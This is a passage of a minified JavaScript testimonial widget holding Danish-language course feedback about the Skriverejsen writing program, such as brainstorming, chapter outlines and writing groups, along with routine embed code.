plotte.","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"c65eb9dc-992e-409f-bc4c-ccde292047a4","name":"Jeanne Goldbech ","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/UNB4YMhNKMkTFio1hY4JhGbD.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"1315bf9e82c9ba498b90f60a3dfee45c"},"html":"Brainstorm - og så begyndte jeg på plotplanen. Fandt billeder osv. "},{"id":"189dc6a3-5b4e-46d5-9810-63e4238ad8f8","created_at":"2025-11-13 13:08:03.807+00","date":"2025-11-13 13:08:02.762+00","lang":"da","media":[],"text":"Tror jeg startede med at lave mindmaps over mine karakterer. ","integration":"","title":"Jamen, jeg har fået udgivet 2 noveller og en roman nu, og jeg havde helt ærligt ikke forestillet mig, at det skulle blive så frugtbart på de 4 år","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"990cdf9b-965c-439f-9fbe-0e0f814d92f5","name":"Karina Sejerø","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/OAACKXMWNRQwBiVGg3DL0wPK.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"c2518a988f8e97fb6955d85ff754412c"},"html":"Tror jeg startede med at lave mindmaps over mine karakterer. "},{"id":"2855d24f-f59f-45ac-85b9-4c5afc92e4a5","created_at":"2025-11-13 13:08:02.761+00","date":"2025-11-13 13:08:01.964+00","lang":"da","media":[],"text":"Jeg fik modet til at tro på at det nok skal kunne lade sig gøre på en eller andet måde. Og jeg gik igang med at finde gamle noter og historier frem og lave en kapiteloversigt på en af historierne.","integration":"","title":"Det bedste har været en fornyet tro på ar det nok skal kunne lade sig gøre og det at have et anker at holde fast i når det hele bliver uoverskueligt. Også at vide at der sidder mange andre i samme båd. \r\nJeg synes også at de månedlige opgaver er fantastiske og jeg lærer utrolig meget af dem. Og de giver mig energi og lyst til at fortælle historier.","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"18f82e57-1491-4c9e-b76b-6cc8096f8c3b","name":"Povline Langeland Jensen","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/JsmA0TO6ugksGjVzB2Aa6Mib.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"b0eb4010e9328fb1d2b3efc24c2a541c"},"html":"Jeg fik modet til at tro på at det nok skal kunne lade sig gøre på en eller andet måde. Og jeg gik igang med at finde gamle noter og historier frem og lave en kapiteloversigt på en af historierne."},{"id":"e016a25e-49d9-4305-808f-fdc50981dea6","created_at":"2025-11-13 13:08:01.964+00","date":"2025-11-13 13:08:00.767+00","lang":"da","media":[],"text":"Jeg var igang med en tekst som jeg skrev videre på.  Samt skrev skrive øvelser, som i dag er blevet til en kort bog  ","integration":"","title":"At jeg har fået skrevet en masse og redigeringen er blevet mere overskueligt. \r\nJeg ser med glæde tilbage på din udgivelsefest. ","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"b2d3b6c8-2e48-4a5d-89ea-de6983a09b72","name":"Maja Ginnerup","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/G5cvI4MVCIKs0FUuFzX6OA4q.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"b13739634ade2adff25c5ba0ed5e8ba8"},"html":"Jeg var igang med en tekst som jeg skrev videre på.  Samt skrev skrive øvelser, som i dag er blevet til en kort bog  "},{"id":"d80c59f3-63c5-494b-a26c-a11b7a5aacb5","created_at":"2025-11-13 13:08:00.767+00","date":"2025-11-13 13:07:59.358+00","lang":"da","media":[],"text":"Jeg har arbejdet med brainstorming, men har endnu store huller, som jeg har stoppet op for at finde løsninger på. Det kræver en del research, som jeg er i gang med.","integration":"","title":"Det grundlæggende var godt og de videoer, som viser at alle forfattere har deres egen måde at gribe det an på giver håb 😀","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"abc31b89-58db-4c4f-ab52-03e2ee1e5db8","name":"Carsten Nørgaard","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/tgvDyryrypNQ5UrF7BQaCrtb.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"4f92eb632cc9969b9d30ab4e12e06563"},"html":"Jeg har arbejdet med brainstorming, men har endnu store huller, som jeg har stoppet op for at finde løsninger på. Det kræver en del research, som jeg er i gang med."},{"id":"8157f119-dc59-4a6a-9e99-3b41e68547cd","created_at":"2025-11-13 13:07:59.357+00","date":"2025-11-13 13:07:58.041+00","lang":"no","media":[],"text":"Brainstorming på karakterer og plot ","integration":"","title":"Det store fællesskab på det nære i form af den skrivegruppe jeg har fundet gennem Skriverejsen og det store fællesskab med alle de andre deltagende. Opbakningen og positiviteten er noget ganske særligt, som jeg sætter utrolig stor pris på ","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"61b3ae47-54cc-4a80-b26f-d6b3869abb6f","name":"Heidi Husum Westi","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/hN9BS3FX9td3L0sGPxfiUQf1.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"3b2549279a2b84af0799f32d2c51f433"},"html":"Brainstorming på karakterer og plot "},{"id":"bf632203-06e7-4837-9c14-c66afd78dbc4","created_at":"2025-11-13 13:07:58.04+00","date":"2025-11-13 13:07:56.825+00","lang":"da","media":[],"text":"Startede med brainstorm i mindmap og derefter kapiteloversigten. ","integration":"","title":"Fleksibiliteten til at fokusere og arbejde med det der er mest interesant og givende lige der, hvor jeg er i processen. \r\nFriheden til at være med også i perioder, hvor livet fylder og jeg ikke har prioriteret tid til at være så aktiv - der bliver drømmen fortsat holdt i live og rejsen fortsætter selv om tempoet varierer. ","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"40009561-7251-4848-9497-8a634e8955f5","name":"Helle Kejser","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/0HDWqIxNqFrVLsPcsn2YJWhm.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"f128a8eef550a4790b48ef87264d5df0"},"html":"Startede med brainstorm i mindmap og derefter kapiteloversigten. "},{"id":"bf51213c-755b-41a1-b2e6-67c13255dd19","created_at":"2025-11-13 13:07:55.429+00","date":"2025-11-13 13:07:54.604+00","lang":"da","media":[],"text":"Jeg var allerede i gang, da jeg meldte mig ind men det satte nok bare generelt gang i alt muligt.\nJeg har fået så mange ideer gennem kurset og jeg har lært så meget skriveteknisk i hele forløbet.","integration":"","title":"Jeg er overrasket over hvor meget jeg har fået ud af skriveøvelserne. Jeg er blevet så meget mere bevidst om hvordan jeg skriver og mit ordvalg mm.\r\nJeg vil også nævne min skrivegruppe som noget overraskende og som noget af det bedste. Jeg ville bestemt ikke være i en skrivegruppe til at starte med. Jeg var så bange for at blive bundet af noget. Men så endte jeg alligevel i en gruppe, og det er noget af det bedste jeg har gjort.\r\nJeg sparrer rigtig mange detaljer med min skrivegruppe, og vi har gensidigt læst betalæsning for hinanden. De betyder meget for mig i det store samlede univers som Skriverejsen er.","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"919ee49b-3c90-4a1b-96c7-492211783c69","name":"Mette Coleman","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/IjfjTcmm0r7iRysF7qer9KZt.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"9c3f897be96594b97b5dee9e8715b8a7"},"html":"Jeg var allerede i gang, da jeg meldte mig ind men det satte nok bare generelt gang i alt muligt.\nJeg har fået så mange ideer gennem kurset og jeg har lært så meget skriveteknisk i hele forløbet."},{"id":"1cc4ce55-e87e-44db-b67d-c682b55cdf18","created_at":"2025-11-13 13:07:54.604+00","date":"2025-11-13 13:07:53.777+00","lang":"da","media":[],"text":"Brainstorms. Jeg lavede et hav af dem på nye verden, personer og handlinger. De blev til mindmaps, der voksede til store edderkoppespind ","integration":"","title":"At jeg er blevet forfatter. Det var en drøm, jeg simpelthen ikke havde troet muligt inden da. Jeg kan sige med 100 % sikkerhed, at jeg sket ikke havde haft modet og selvtilliden til at tage springet, hvis ikke det havde været for Skriverejsen. \r\n","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"7a0302d6-8b02-429c-bc45-bcff3680b6ba","name":"Mette Engel-Holm","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/gQeCrL1rVihuRknRdMP4LlR1.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"5442b8ac67c23aa77d177bea12458c68"},"html":"Brainstorms. Jeg lavede et hav af dem på nye verden, personer og handlinger. De blev til mindmaps, der voksede til store edderkoppespind "},{"id":"774959f6-c009-44a2-8909-376c3c15d3d5","created_at":"2025-11-13 13:07:53.777+00","date":"2025-11-13 13:07:52.731+00","lang":"da","media":[],"text":"Da jeg startede SkriveRejsen havde jeg allerede et længere værk i gang. Det var  sin tid startet med nedskrivning af den mest graverende og forfærdeligeste scene i bogen og derpå opbygget med forhistorie og efterhistorie. Denne fik jeg nu et andet perspektiv på og kunne bedre tilrettelægge kapiteloversigt. De månedlige skriveøvelser fik jeg drejet hen på min form for historie og benyttede dem til at forbedre eller få skrevet uskrevne områder i mit igangværende projekt. ","integration":"","title":"Da jeg gik i gang med mit projekt nr to at opdage hvor hurtigt og sikkert jeg kunne få skrevet grundteksten til en hel bog. \"Blot\" ved at gå struktureret frem. Det hjalp selvfølgelig at der også var en deadline i form af en konkurrence. Men alt i alt er det bedste at lære at få en sprød og lækker tekst ud af det man skriver så andre har også lyst til at læse det. Og så det gode og opbyggende fællesskab.","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"6f7a072d-4fc1-4731-94f0-dc60d0eb133e","name":"May-Britt Jeanette Lamot Petersen","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/8kjLxJuDmNQqoTnXKxykUbll.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"b887c54c6fd1b05f0ad7416e454271fe"},"html":"Da jeg startede SkriveRejsen havde jeg allerede et længere værk i gang. Det var  sin tid startet med nedskrivning af den mest graverende og forfærdeligeste scene i bogen og derpå opbygget med forhistorie og efterhistorie. Denne fik jeg nu et andet perspektiv på og kunne bedre tilrettelægge kapiteloversigt. De månedlige skriveøvelser fik jeg drejet hen på min form for historie og benyttede dem til at forbedre eller få skrevet uskrevne områder i mit igangværende projekt. "},{"id":"1d5817d7-fdde-4f5b-9e2e-aff5456ab4e5","created_at":"2025-11-13 13:07:51.05+00","date":"2025-11-13 13:07:50.301+00","lang":"da","media":[],"text":"Alle 3 ting, som der står i din parentes - plus de gode skriveøvelser, som der er hver måned. Jeg har fået et bedre overblik over mine karakterer i de forskellige ideer jeg roder med ved at lave en brainstorm over hver person, jeg har et bedre overblik over, hvor historien går hen og jeg kan se en struktur, hvor der mangler ting og skal tilføjes","integration":"","title":"Undervisningen: helt klart det flotte forarbejde du har gjort - du beskriver det levende og forståeligt, så man straks ved, hvad man kan gå i gang med\r\n\r\nog så har fællesskabet på FB også overrasket mig meget, og hvor meget det betyder for mig","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"bbeaafbd-5645-4caa-aecf-d351e0ae9dc7","name":"Margit Lund Deutsch-Lauritsen","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/HRXVKynU3ccm6R143Rwm7Bgp.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"985145e7882d89c69f0e9b17880a5ad4"},"html":"Alle 3 ting, som der står i din parentes - plus de gode skriveøvelser, som der er hver måned. Jeg har fået et bedre overblik over mine karakterer i de forskellige ideer jeg roder med ved at lave en brainstorm over hver person, jeg har et bedre overblik over, hvor historien går hen og jeg kan se en struktur, hvor der mangler ting og skal tilføjes"},{"id":"828fed64-3093-4785-9d7a-9c5105f7b147","created_at":"2025-11-13 13:07:50.3+00","date":"2025-11-13 13:07:49.219+00","lang":"da","media":[],"text":"Jeg brain stormede og lavede en kapiteloversigt. ","integration":"","title":"Er vild med livets en gang om måneden. Det at se virkelige mennesker bag al skriveriet er en kæmpe hjælp. ","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"61c70f81-cb87-4991-8343-7ff26f5b4215","name":"Mette Rye Kilde","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/X7DNGTO0FdK28RvgcIdanOpu.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"3a84928f84b5b9c51f0e90be4ccca669"},"html":"Jeg brain stormede og lavede en kapiteloversigt. "},{"id":"27d8c76f-f63a-49a3-ac75-fb6dc957aab5","created_at":"2025-11-13 13:07:49.218+00","date":"2025-11-13 13:07:48.029+00","lang":"da","media":[],"text":"Jeg susede gennem brainstormen og havde en fest med dette. Og jeg kom også godt i gang med en foreløbig kapiteloversigt. ","integration":"","title":"Jeg har fået et stærkt netværk af andre skrivende fra hele Danmark og en guldgrube af motivation og opbakning, både i de andre kursister men også særligt i de forskellige masterclasses, der giver nye vinkler på skriverejsen. ","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"6985952f-8bb0-4986-b2c6-144802cfa338","name":"Christina Frøkjær","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/6dOqzFs38Y9NHB8plIrgoEoY.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"b08b129db9627824602fe8979a266885"},"html":"Jeg susede gennem brainstormen og havde en fest med dette. Og jeg kom også godt i gang med en foreløbig kapiteloversigt. "},{"id":"46c6e4a1-5cac-4785-b3cc-7f972f6be489","created_at":"2025-11-13 13:07:48.028+00","date":"2025-11-13 13:07:47.065+00","lang":"da","media":[],"text":"Brainstorm fik mig i gang, selvom det var svært at starte forfra på historien, der allerede var nået langt.","integration":"","title":"Det vidunderlige fællesskab, der er så godt til a t holde gejsten oppe, og til at få øje på åbne forlag, konkurrencer etc. Og så er jeg vild med skriveøvelserne - de holder mig i gang, også i perioder hvor jeg ikke får skrevet så meget.","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"d84f56f0-b19c-4cf3-bf7f-564f4b584b10","name":"Louise Ingegärd Friborg Andersen","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/U64DmACaWlWlH8uL6PpUKg7a.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"a9fc6b57a1650cbaa75c50c31e00607e"},"html":"Brainstorm fik mig i gang, selvom det var svært at starte forfra på historien, der allerede var nået langt."}],a="7c7b4434-a872-492d-bf4c-993ade6aac06",d="card_wall",n={"avg":{"rating":5},"count":25},i="false";function o(){const i=new CustomEvent("senjaWidgetLoaded",{detail:{id:a,reviews:t,widget:e,designId:d,aggregate:n}});window.dispatchEvent(i)}function s(){!function(){if("true"===i){if(document.querySelector(`.senja-embed[data-id="${a}"]`))return;const e=document.createElement("div");e.setAttribute("data-id",a),e.setAttribute("data-lazyload","false"),e.classList.add("senja-embed"),e.setAttribute("data-mode","shadow"),e.style.display="block",document.body.appendChild(e)}}();Array.from(document.querySelectorAll(".senja-embed")).find((e=>"true"===e.getAttribute("data-lazyload")));o()}window.SenjaAffiliatePoweredBy=e?.project?.config?.affiliateLink,s(),document.addEventListener("readystatechange",(()=>{"complete"===document.readyState&&s()}));new MutationObserver((e=>{for(const t of e)if("childList"===t.type)for(const e of Array.from(t.addedNodes))if(e instanceof HTMLElement){if(e.classList.contains("senja-embed")){s();continue}e.getElementsByClassName("senja-embed").length>0&&s()}})).observe(document.body,{attributes:!1,childList:!0,characterData:!1,subtree:!0})})();